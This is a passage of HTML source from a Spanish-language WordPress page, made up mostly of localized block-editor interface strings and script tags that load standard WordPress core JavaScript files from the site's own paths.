derecha"],"Justify items center":["Justificar elementos al centro"],"Justify items left":["Justificar elementos a la izquierda"],"Carousel view":["Vista de carrusel"],"Next pattern":["Siguiente patr\u00f3n"],"Previous pattern":["Patr\u00f3n anterior"],"Choose":["Elegir"],"Patterns list":["Lista de patrones"],"Type \/ to choose a block":["Teclea \/ para elegir un bloque"],"Use left and right arrow keys to move through blocks":["Usa las teclas de flecha izquierda y derecha para moverte por los bloques"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personaliza el ancho de todos los elementos asignados a columnas centradas o amplias."],"Layout":["Estructura"],"Apply duotone filter":["Aplicar filtro de duotono"],"Duotone":["Duotono"],"Margin":["Margen"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Cambiar el justificado de los elementos"],"Editor canvas":["Lienzo del editor"],"Block vertical alignment setting\u0004Align bottom":["Alineaci\u00f3n inferior"],"Block vertical alignment setting\u0004Align middle":["Alineaci\u00f3n al medio"],"Block vertical alignment setting\u0004Align top":["Alineaci\u00f3n superior"],"Transform to variation":["Transformar a la variaci\u00f3n"],"More":["M\u00e1s"],"Drag":["Arrastrar"],"Block patterns":["Patrones de bloques"],"Font style":["Estilo de fuente"],"Font weight":["Peso de la fuente"],"Letter case":["May\u00fasculas o min\u00fasculas"],"Capitalize":["Iniciales en may\u00fascula"],"Lowercase":["M\u00ednusculas"],"Uppercase":["May\u00fasculas"],"Decoration":["Decoraci\u00f3n"],"Add an anchor":["A\u00f1adir un ancla"],"Captions":["Leyendas"],"Appearance":["Apariencia"],"Create: <mark>%s<\/mark>":["Crear: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Patr\u00f3n de bloque \u00ab%s\u00bb insertado."],"Filter patterns":["Filtrar los patrones"],"Rotate":["Rotar"],"Zoom":["Zoom"],"Could not edit image. %s":["No se pudo editar la imagen. %s"],"Portrait":["Vertical"],"Landscape":["Horizontal"],"Aspect Ratio":["Relaci\u00f3n de aspecto"],"Move the selected block(s) down.":["Mover el\/los bloque(s) seleccionado(s) abajo."],"Move the selected block(s) up.":["Mover el\/los bloque(s) seleccionado(s) arriba."],"Current media URL:":["URL del medio actual:"],"Creating":["Creando"],"An unknown error occurred during creation. Please try again.":["Se ha producido un error desconocido durante la creaci\u00f3n. Por favor, int\u00e9ntalo de nuevo."],"Image size presets":["Tama\u00f1os de imagen por defecto"],"Block variations":["Variaciones del bloque"],"Block navigation structure":["Estructura de navegaci\u00f3n del bloque"],"Block %1$d of %2$d, Level %3$d.":["Bloque %1$d de %2$d, nivel %3$d."],"Moved %d block to clipboard.":["Se ha movido %d bloque al portapapeles.","Se han movido %d bloques al portapapeles."],"Copied %d block to clipboard.":["Se ha copiado %d bloque al portapapeles.","Se han copiado %d bloques al portapapeles."],"Moved \"%s\" to clipboard.":["\u00ab%s\u00bb movido al portapapeles."],"Copied \"%s\" to clipboard.":["\u00ab%s\u00bb copiado al portapapeles."],"Browse all":["Ver todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Ver todos. Esto abrir\u00e1 el panel del insertador principal en la barra de herramientas del editor."],"A tip for using the block editor":["Un consejo para usar el editor de bloques"],"Patterns":["Patrones"],"%d block added.":["%d bloque a\u00f1adido.","%d bloques a\u00f1adidos."],"Change a block's type by pressing the block icon on the toolbar.":["Cambia el tipo de bloque pulsando el icono del bloque en la barra de herramientas."],"Drag files into the editor to automatically insert media blocks.":["Arrastra archivos al editor para insertar autom\u00e1ticamente bloques de medios."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Quita la sangr\u00eda de una lista pulsando la tecla <kbd>retroceso<\/kbd> al principio de una l\u00ednea."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumenta la sangr\u00eda de una lista pulsando la tecla <kbd>espacio<\/kbd> al principio de una l\u00ednea."],"Open Colors Selector":["Abrir el selector de color"],"Change matrix alignment":["Cambiar matriz de alineaci\u00f3n"],"Spacing":["Espaciado"],"Padding":["Relleno"],"Typography":["Tipograf\u00eda"],"Line height":["Alto de l\u00ednea"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la izquierda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover hacia arriba"],"Block %1$s is at the end of the content and can\u2019t be moved left":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la izquierda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover hacia abajo"],"Move %1$s block from position %2$d right to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la derecha a la posici\u00f3n %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover el bloque %1$s desde la posici\u00f3n %2$d a la izquierda a la posici\u00f3n %3$d"],"Use the same %s on all screen sizes.":["Utilizar el mismo %s en todos los tama\u00f1os de pantalla."],"Large screens":["Pantallas grandes"],"Medium screens":["Pantallas medianas"],"Small screens":["Pantallas peque\u00f1as"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla la propiedad %1$s para los \u00abviewports\u00bb %2$s."],"Open Media Library":["Abrir la biblioteca de medios"],"The media file has been replaced":["El archivo de medios ha sido reemplazado"],"Search or type URL":["Busca o escribe la URL"],"Press ENTER to add this link":["Pulsa INTRO para a\u00f1adir este enlace"],"Currently selected link settings":["Ajustes del enlace seleccionado actualmente"],"Select a variation to start with:":["Elige una variaci\u00f3n con la que empezar:"],"Choose variation":["Elegir una variaci\u00f3n"],"Generic label for block inserter button\u0004Add block":["A\u00f1adir un bloque"],"directly add the only allowed block\u0004Add %s":["A\u00f1adir %s"],"%s block added":["Bloque %s a\u00f1adido"],"Multiple selected blocks":["M\u00faltiples bloques seleccionados"],"Midnight":["Medianoche"],"Electric grass":["Hierba el\u00e9ctrica"],"Pale ocean":["Oc\u00e9ano p\u00e1lido"],"Luminous dusk":["Atardecer luminoso"],"Blush bordeaux":["Rubor burdeos"],"Blush light purple":["Rubor p\u00farpura claro"],"Cool to warm spectrum":["Espectro fr\u00edo a caliente"],"Very light gray to cyan bluish gray":["Gris muy claro a gris azulado cian"],"Luminous vivid orange to vivid red":["Naranja vivo luminoso a rojo vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c1mbar vivo luminoso a naranja vivo"],"Light green cyan to vivid green cyan":["Verde cian claro a verde cian vivo"],"Vivid cyan blue to vivid purple":["Cian azul vivo a p\u00farpura vivo"],"Block breadcrumb":["Migas de pan del bloque"],"Gradient":["Degradado"],"Grid view":["Vista de cuadr\u00edcula"],"List view":["Vista de lista"],"Move right":["Mover a la derecha"],"Move left":["Mover a la izquierda"],"Border radius":["Radio del borde"],"Open in new tab":["Abrir en una nueva pesta\u00f1a"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separa m\u00faltiples clases con espacios."],"Learn more about anchors":["Aprende m\u00e1s sobre los anclajes"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduce una palabra o dos \u2014sin espacios\u2014 para crear una direcci\u00f3n web \u00fanica solo para este bloque, llamada \u00abancla\u00bb. Despu\u00e9s, podr\u00e1s enlazar directamente a esta secci\u00f3n de tu p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer."],"Add a block":["A\u00f1ade un bloque"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Al escribir, puedes pulsar <kbd> \/ <\/kbd> para insertar nuevos bloques r\u00e1pidamente."],"Vivid purple":["Morado vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Cambiar la alineaci\u00f3n vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Cambiar tipo o estilo del bloque"],"block style\u0004Default":["Por defecto"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Block tools":["Herramientas del bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"Align text right":["Alinear el texto a la derecha"],"Align text center":["Alinear el texto al centro"],"Align text left":["Alinear el texto a la izquierda"],"Heading":["Encabezado"],"Heading %d":["Encabezado %d"],"Text alignment":["Alineaci\u00f3n del texto"],"Edit URL":["Editar la URL"],"Fixed background":["Fondo fijo"],"Button":["Bot\u00f3n"],"This block can only be used once.":["Este bloque solo se puede utilizar una vez."],"Find original":["Encontrar el original"],"Document":["Documento"],"%d block":["%d bloque","%d bloques"],"Insert a new block after the selected block(s).":["Inserta un nuevo bloque despu\u00e9s del\/los bloque(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Inserta un nuevo bloque antes del\/los bloque(s) seleccionado(s)."],"Remove the selected block(s).":["Elimina el\/los bloque(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica el\/los bloque(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo el texto mientras tecleas. Pulsa de nuevo para seleccionar todos los bloques."],"Navigate to the nearest toolbar.":["Navega hasta la barra de herramientas m\u00e1s cercana."],"Options":["Opciones"],"%s: This file is empty.":["%s: Este archivo est\u00e1 vac\u00edo."],"%s: Sorry, this file type is not supported here.":["%s: Lo siento, este tipo de archivo no es compatible aqu\u00ed."],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["Medio"],"font size name\u0004Small":["Peque\u00f1o"],"Cyan bluish gray":["Gris azulado cian"],"Vivid cyan blue":["Azul cian vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid green cyan":["Cian verde vivo"],"Light green cyan":["Cian verde claro"],"Luminous vivid amber":["Ambar vivo luminoso"],"Luminous vivid orange":["Naranja vivo luminoso"],"Vivid red":["Rojo vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Clase(s) CSS adicional(es)"],"HTML anchor":["Anclaje HTML"],"Link settings":["Ajustes de enlaces"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Tag":["Etiqueta"],"Copy link":["Copiar enlace"],"no title":["sin t\u00edtulo"],"Paste or type URL":["Pega o escribe la URL"],"blocks\u0004Most used":["M\u00e1s utilizados"],"Available block types":["Tipos de bloques disponibles"],"Search for a block":["Buscar un bloque"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["A\u00f1adir %s"],"Attempt recovery":["Intentar la recuperaci\u00f3n"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s luminoso o un %s m\u00e1s oscuro."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combinaci\u00f3n de colores puede ser dif\u00edcil de leer. Prueba a usar un color de fondo m\u00e1s oscuro o un %s m\u00e1s luminoso."],"Transform to":["Transformar a"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Duplicate":["Duplicar"],"More options":["M\u00e1s opciones"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio a la derecha"],"Move %1$d blocks from position %2$d up by one place":["Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al principio del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["El bloque %1$s est\u00e1 al final del contenido y no se puede mover a la derecha"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque y no puede moverse"],"Block: %s":["Bloque: %s"],"Block contains unexpected or invalid content.":["El bloque contiene contenido inesperado o no v\u00e1lido."],"imperative verb\u0004Resolve":["Solucionar"],"Convert to Blocks":["Convertir a bloques"],"Resolve Block":["Resolver bloque"],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"No block selected.":["Ning\u00fan bloque seleccionado."],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"Convert to HTML":["Convertir a HTML"],"Current":["Actual"],"Change alignment":["Cambiar la alineaci\u00f3n"],"Full width":["Ancho completo"],"Wide width":["Ancho amplio"],"Change text alignment":["Cambiar la alineaci\u00f3n del texto"],"Category":["Categor\u00eda"],"Reset":["Restablecer"],"font size name\u0004Normal":["Normal"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No blocks found.":["No se han encontrado bloques."],"Blocks":["Bloques"],"%s item":["%s elemento","%s elementos"],"Post":["Entrada"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Enlace seleccionado."],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"Hide":["Ocultar"],"Show":["Mostrar"],"Minimum height":["Altura m\u00ednima"],"Color":["Color"],"List View":["Vista de lista"],"Back":["Volver"],"Auto":["Autom\u00e1tico"],"Rows":["Filas"],"Replace":["Reemplazar"],"Align left":["Alineaci\u00f3n izquierda"],"Align center":["Alineaci\u00f3n centrada"],"Align right":["Alineaci\u00f3n derecha"],"Move up":["Subir"],"Move down":["Bajar"],"Insert from URL":["Insertar desde una URL"],"Video":["V\u00eddeo"],"Audio":["Audio"],"Columns":["Columnas"],"Large":["Grande"],"Media Library":["Biblioteca de medios"],"Clear":["Borrar"],"Clear selection.":["Vaciar la selecci\u00f3n."],"Colors":["Colores"],"text color":["color de texto"],"Mixed":["Mixto"],"Remove":["Eliminar"],"Front page":["P\u00e1gina de inicio"],"Styles":["Estilos"],"Link":["Enlace"],"Content width":["Ancho del contenido"],"User":["Usuario"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este archivo supera el tama\u00f1o m\u00e1ximo de subida para este sitio."],"Custom":["Personalizado"],"Sorry, you are not allowed to edit images on this site.":["Lo siento, no tienes permiso para editar im\u00e1genes en este sitio."],"Image":["Imagen"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina siguiente"],"Remove link":["Eliminar el enlace"],"Insert link":["Insertar un enlace"],"Justify text":["Justificar texto"],"Select all":["Seleccionar todo"],"Source":["Fuente"],"Hidden":["Oculto"],"Background":["Fondo"],"Align":["Alineaci\u00f3n"],"Type":["Tipo"],"Bottom":["Abajo"],"Top":["Arriba"],"Dimensions":["Dimensiones"],"Border":["Borde"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinear texto"],"Strikethrough":["Tachado"],"Underline":["Subrayado"],"Paragraph":["P\u00e1rrafo"],"Column":["Columna"],"Row":["Fila"],"Insert":["Insertar"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados de la b\u00fasqueda de \u00ab%s\u00bb"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Height":["Altura"],"Theme":["Temas"],"Settings":["Ajustes"],"Edit link":["Editar el enlace"],"Width":["Anchura"],"White":["Blanco"],"Black":["Negro"],"Close":["Cerrar"],"Search":["Buscar"],"Media":["Medios"],"Caption":["Leyenda"],"Size":["Tama\u00f1o"],"Full Size":["Tama\u00f1o completo"],"Medium":["Medio"],"Right":["Derecha"],"Left":["Izquierda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Contenido"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Vista previa"],"Submit":["Enviar"],"Done":["Hecho"],"None":["Ninguna"],"Name":["Nombre"],"Advanced":["Avanzado"],"Save":["Guardar"],"Delete":["Borrar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Deshacer"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Custom Styles":["Estilos personalizados"],"Global Styles":["Estilos globales"],"Widget types":["Tipos de widgets"],"Menu Item":["Elemento del men\u00fa"],"Comment":["Comentario"],"Widget areas":["\u00c1reas de widgets"],"Site":["Sitio"],"Post Type":["Tipo de entrada"],"Taxonomy":["Taxonom\u00eda"],"Menu Location":["Ubicaci\u00f3n de men\u00fa"],"Status":["Estado"],"Menu":["Men\u00fa"],"User":["Usuario"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sin t\u00edtulo)"],"Media":["Medios"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/latex-to-mathml.min.js?ver=960cef31b586960935b4" id="wp-latex-to-mathml-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Overrides currently don't support image links. Remove the link first before enabling overrides.":["Las anulaciones actualmente no admiten enlaces de im\u00e1genes. Elimina primero el enlace antes de activar las anulaciones."],"pattern\u0004\"%s\" duplicated.":["\u00ab%s\u00bb duplicado."],"pattern\u0004%s (Copy)":["%s (copia)"],"These blocks are editable using overrides.":["Estos bloques son editables mediante anulaciones."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s es editable utilizando la anulaci\u00f3n \u00ab%2$s\u00bb."],"Allow changes to this block throughout instances of this pattern.":["Permite cambios en este bloque en todas las instancias de este patr\u00f3n."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["\u00bfSeguro que quieres desactivar las modificaciones? Desactivar las modificaciones revertir\u00e1 todas las modificaciones aplicadas a este bloque en todas las instancias de este patr\u00f3n."],"Disable overrides":["Desactivar modificaciones"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por ejemplo, si est\u00e1s creando un patr\u00f3n de recetas, utiliza \u00abT\u00edtulo de la receta\u00bb, \u00abDescripci\u00f3n de la receta\u00bb, etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Las modificaciones son cambios que haces en un bloque dentro de una instancia de patr\u00f3n sincronizada. Utiliza las modificaciones para adaptar una instancia de patr\u00f3n sincronizado a su nuevo contexto. Nombra este bloque para especificar su nueva modificaci\u00f3n."],"Enable overrides":["Activar modificaciones"],"Overrides":["Modificaciones"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categor\u00eda de patrones renombrada."],"This category already exists. Please use a different name.":["Esta categor\u00eda ya existe. Por favor, usa un nombre diferente."],"Please enter a new name for this category.":["Por favor, introduce un nombre nuevo para esta categor\u00eda."],"Pattern renamed":["Patr\u00f3n renombrado"],"Sync this pattern across multiple locations.":["Sincroniza este patr\u00f3n en varias ubicaciones."],"Duplicate pattern":["Duplicar patr\u00f3n"],"Block name changed to: \"%s\".":["El nombre del bloque ha cambiado a \u00ab%s\u00bb."],"Unsynced pattern created: %s":["Patr\u00f3n no sincronizado creado: %s"],"Synced pattern created: %s":["Patr\u00f3n sincronizado creado: %s"],"My pattern":["Mi patr\u00f3n"],"Create pattern":["Crear patr\u00f3n"],"An error occurred while renaming the pattern.":["Se ha producido un error al renombrar el patr\u00f3n."],"Manage patterns":["Gestionar patrones"],"Rename":["Renombrar"],"Duplicate":["Duplicar"],"Reset":["Restablecer"],"Detach":["Desvincular"],"Enable":["Activar"],"Add":["A\u00f1adir"],"Cancel":["Cancelar"],"Name":["Nombre"],"Categories":["Categor\u00edas"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
//# sourceURL=wp-patterns-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/patterns.min.js?ver=4131f04a041db58120d8" id="wp-patterns-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Block rendered as empty.":["Bloque procesado como vac\u00edo."],"Error loading block: %s":["Error al cargar el bloque: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
//# sourceURL=wp-server-side-render-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/server-side-render.min.js?ver=7db2472793a2abb97aa5" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/dist/wordcount.min.js?ver=c5b97f11206928ea9130" id="wp-wordcount-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1768743884","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://espacioseguroburgos.org/wp-admin/js/editor.min.js?ver=6.9" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
//# sourceURL=editor-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-block-library-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Word count type. Do not translate!\u0004words":["words"],"Set as default track":["Establecer como pista por defecto"],"Play inline enabled because of Autoplay.":["Reproducci\u00f3n integrada activada debido a la reproducci\u00f3n autom\u00e1tica."],"Term template block display setting\u0004Grid view":["Vista de cuadr\u00edcula"],"Term template block display setting\u0004List view":["Vista de lista"],"No terms found.":["No se han encontrado t\u00e9rminos."],"Display the terms' names and number of posts assigned to each term.":["Muestra los nombres de los t\u00e9rminos y la cantidad de entradas asignadas a cada t\u00e9rmino."],"Name & Count":["Nombre y contador"],"Display the terms' names.":["Muestra los nombres de los t\u00e9rminos."],"When specific terms are selected, only those are displayed.":["Cuando se seleccionan t\u00e9rminos espec\u00edficos solo se muestran esos."],"When specific terms are selected, the order is based on their selection order.":["Cuando se seleccionan t\u00e9rminos espec\u00edficos el orden est\u00e1 basado en el orden en el que se seleccionen."],"Selected terms":["T\u00e9rminos seleccionados"],"Max terms":["T\u00e9rminos m\u00e1ximos"],"Show nested terms":["Mostrar t\u00e9rminos anidados"],"Limit the number of terms you want to show. To show all terms, use 0 (zero).":["Limita la cantidad de t\u00e9rminos que quieres mostrar. Para mostrar todos los t\u00e9rminos usa 0 (cero)."],"Display terms based on specific criteria.":["Muestra t\u00e9rminos basados en criterios espec\u00edficos."],"Display terms based on the current taxonomy archive. For hierarchical taxonomies, shows children of the current term. For non-hierarchical taxonomies, shows all terms.":["Muestra t\u00e9rminos basados en el archivo de taxonom\u00eda actual. En las taxonom\u00edas jer\u00e1rquicas muestra los hijos del t\u00e9rmino actual. En taxonom\u00edas no jer\u00e1rquicas muestra todos los t\u00e9rminos."],"Count, low to high":["Contador, de menos a m\u00e1s"],"Count, high to low":["Contador, de m\u00e1s a menos"],"Name: Z \u2192 A":["Nombre: Z \u2192 A"],"Name: A \u2192 Z":["Nombre: A \u2192 Z"],"Make term name a link":["Haz que el nombre del t\u00e9rmino tenga enlace"],"Term Name":["Nombre del t\u00e9rmino"],"Change bracket type":["Cambiar el tipo de corchete"],"Angle brackets":["Corchetes angulares"],"Curly brackets":["Llaves"],"Square brackets":["Corchetes"],"Round brackets":["Par\u00e9ntesis"],"No brackets":["Sin corchetes"],"Only include headings up to and including this level.":["Incluir s\u00f3lo los encabezados hasta este nivel inclusive."],"Including all heading levels in the table of contents.":["Incluir todos los niveles de encabezado en la tabla de contenidos."],"All levels":["Todos los niveles"],"Include headings down to level":["Incluir encabezados hasta el nivel"],"Limit heading levels":["Niveles l\u00edmite de encabezados"],"Bebo Vald\u00e9s":["Bebo Vald\u00e9s"],"Betty Carter":["Betty Carter"],"Jaco Pastorius":["Jaco Pastorius"],"Icon size":["Tama\u00f1o del icono"],"Only select <hr> if the separator conveys important information and should be announced by screen readers.":["Selecciona <hr> solo si el separador transmite informaciones importantes y debe ser anunciado por los lectores de pantalla."],"Button position":["Posici\u00f3n del bot\u00f3n"],"Julio Cort\u00e1zar":["Julio Cort\u00e1zar"],"Display the post type label based on the queried object.":["Muestra la etiqueta del tipo de entrada en funci\u00f3n del objeto consultado."],"Post Type Label":["Etiqueta de tipo de entrada"],"Show post type label":["Mostrar etiqueta de tipo de entrada"],"Post Type: Name":["Tipo de entrada: Nombre"],"Choose pattern":["Elegir patr\u00f3n"],"Show the number of words in the post.":["Muestra la cantidad de palabras de la entrada."],"Word Count":["Contador de palabras"],"Show minutes required to finish reading the post.":["Muestra los minutos necesarios para terminar de leer la entrada."],"Time to Read":["Tiempo de lectura"],"Display as range":["Mostrar como rango"],"Turns reading time range display on or off\u0004Display as range":["Mostrar como rango"],"Display a post's publish date.":["Muestra la fecha de publicaci\u00f3n de una entrada."],"Publish Date":["Fecha de publicaci\u00f3n"],"Paragraph that resizes to fit its container.":["P\u00e1rrafo que se redimensiona para ajustarse a su contenedor."],"Stretchy Paragraph":["P\u00e1rrafo el\u00e1stico"],"Synced %s is missing. Please update or remove this link.":["Falta la %s sincronizada. Actualiza o elimina este enlace."],"item":["elemento"],"term":["t\u00e9rmino"],"tag":["etiqueta"],"category":["categor\u00eda"],"Add page":["A\u00f1adir p\u00e1gina"],"If unchecked, the page will be created as a draft.":["Si no est\u00e1 seleccionado la p\u00e1gina se crear\u00e1 como borrador."],"Publish immediately":["Publicar inmediatamente"],"Create a new page to add to your Navigation.":["Crea una nueva p\u00e1gina para a\u00f1adirla a tu navegaci\u00f3n."],"Create page":["Crear p\u00e1gina"],"\"Read more\" text":["Texto \u00abLeer m\u00e1s\u00bb"],"e.g., x^2, \\frac{a}{b}":["p.ej.: x^2, \\frac{a}{b}"],"LaTeX math syntax":["Sintaxis matem\u00e1tica de LaTeX"],"Sort and filter":["Ordenar y filtrar"],"Content length":["Longitud del contenido"],"Display post content":["Muestra el contenido de la entrada"],"Heading that resizes to fit its container.":["Encabezado que se redimensiona para ajustarse a su contenedor."],"Stretchy Heading":["Encabezado el\u00e1stico"],"Introduce new sections and organize content to help visitors (and search engines) understand the structure of your content.":["Introduce nuevas secciones y organiza el contenido para ayudar a los visitantes (y a los motores de b\u00fasqueda) a comprender la estructura de tu contenido."],"Set a consistent aspect ratio for all images in the gallery.":["Establece una relaci\u00f3n de aspecto consistente para todas las im\u00e1genes de la galer\u00eda."],"All gallery images updated to aspect ratio: %s":["Todas las im\u00e1genes de la galer\u00eda se han actualizado a la misma relaci\u00f3n de aspecto: %s"],"Snow Patrol":["Quitanieves"],"Poster image preview":["Vista previa de la imagen del p\u00f3ster"],"Edit or replace the poster image.":["Edita o reemplaza la imagen del p\u00f3ster."],"Set poster image":["Establecer imagen del p\u00f3ster"],"Comments block: You\u2019re currently using the legacy version of the block. The following is just a placeholder - the final styling will likely look different. For a better representation and more customization options, switch the block to its editable mode.":["Bloque de comentarios: est\u00e1s utilizando la versi\u00f3n heredada del bloque. Lo que sigue es solo un marcador de posici\u00f3n; es probable que el estilo final sea diferente. Para una mejor representaci\u00f3n y m\u00e1s opciones de 